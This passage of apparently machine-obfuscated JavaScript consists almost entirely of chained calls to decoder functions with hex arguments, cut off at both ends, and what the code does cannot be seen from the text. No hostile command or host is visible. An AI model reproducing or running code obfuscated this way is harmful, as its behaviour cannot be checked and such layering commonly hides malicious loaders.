14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x